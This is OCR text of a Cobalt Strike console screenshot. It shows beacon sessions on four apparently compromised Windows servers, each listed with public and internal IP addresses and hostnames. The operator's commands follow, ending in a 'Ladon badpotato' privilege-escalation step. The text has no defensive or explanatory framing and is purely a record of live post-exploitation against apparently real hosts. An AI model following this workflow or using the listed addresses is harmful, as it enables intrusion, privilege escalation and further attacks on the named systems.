 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer
121.196.213.238 172.16.41.220 2012 DefaultAppPool iZin6gr41ugy0uZ
120.55.74.142 172.16.41.221 2012 DefaultAppPool iZeu3y5waeasr2Z
47.97.204.137 172.16.41.222 2012 DefaultAppPool iZeu3y5waeasr8Z
114.55.26.145 172.16.133.47 2012 DefaultAppPool
事件日志 X 监听器 X Beacon 172.16.41.220@2308 X Beacon 172.16.41.221@5088 X Beacon 172.16.41.222@3624 X Beaco
beacon> note windows2008
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
[iZin6gr41ugy0uZ] DefaultAppPool/2308 (x64)
beacon> Ladon badpotato